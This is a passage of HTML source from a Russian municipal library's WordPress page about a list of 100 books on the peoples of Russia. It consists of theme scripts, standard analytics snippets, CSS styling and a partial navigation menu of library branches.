        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bibl-sysert.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(23591146, "init", {
        id:23591146,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23591146" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bibl-sysert.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.4";
var td_get_template_directory_uri="https:\/\/bibl-sysert.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#006dc1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="54b0b86c82";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #006dc1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #006dc1 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #006dc1;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #006dc1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #006dc1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #006dc1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #006dc1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #006dc1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #006dc1;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #006dc1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #006dc1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 109, 193, 0.7);
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://miles-studio.ru/wordpress/wp-content/uploads/2023/06/hero-bg.jpg');
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:27px;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:bold;
	
    }



	
    body, p {
    	font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://miles-studio.ru/wordpress/wp-content/uploads/2023/06/hero-bg.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=13172" data-pixel-id="13172"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bibl-sysert.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/",
                    "name": "Чтение"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/",
                    "name": "100 книг по истории, культуре и литературе народов РФ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://bibl-sysert.ru/wp-content/uploads/2025/07/cropped-Обои_на_рабочий_стол_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bibl-sysert.ru/wp-content/uploads/2025/07/cropped-Обои_на_рабочий_стол_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bibl-sysert.ru/wp-content/uploads/2025/07/cropped-Обои_на_рабочий_стол_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bibl-sysert.ru/wp-content/uploads/2025/07/cropped-Обои_на_рабочий_стол_2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #006dc1;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #006dc1;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #006dc1;
                }
                .tdm-btn-style1 {
					background-color: #006dc1;
				}
				.tdm-btn-style2:before {
				    border-color: #006dc1;
				}
				.tdm-btn-style2 {
				    color: #006dc1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #006dc1;
                    -moz-box-shadow: 0 2px 16px #006dc1;
                    box-shadow: 0 2px 16px #006dc1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #006dc1;
                    -moz-box-shadow: 0 4px 26px #006dc1;
                    box-shadow: 0 4px 26px #006dc1;
				}
</style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="page-template-default page page-id-2045 page-child parent-pageid-2936 100------ global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18948"><a href="https://bibl-sysert.ru">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://bibl-sysert.ru/category/новости/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10030"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%b2%d0%b7%d0%b0%d0%b8%d0%bc%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8/">Дистанционные способы взаимодействия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d1%81%d1%85%d0%b5%d0%bc%d0%b0-%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4%d0%b0/">Схема проезда</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="https://bibl-sysert.ru/о-нас/">О библиотеке<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%87%d0%ba%d0%b0/">Визитная карточка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10029"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bc%d1%8b-%d0%b2-%d1%81%d0%be%d1%86%d1%81%d0%b5%d1%82%d1%8f%d1%85/">Мы в соцсетях</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/">Историческая справка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/">Часто задаваемые вопросы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3443"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/">Филиалы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d0%b0/">Библиотека Турчанинова</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18596"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Сысертская городская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%b8-%d1%8e%d0%bd%d0%be/">Сысертская библиотека для детей и юношества им. П.П. Бажова</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b1%d1%80%d0%b0%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb/">Абрамовская сельская библиотека</a></li>
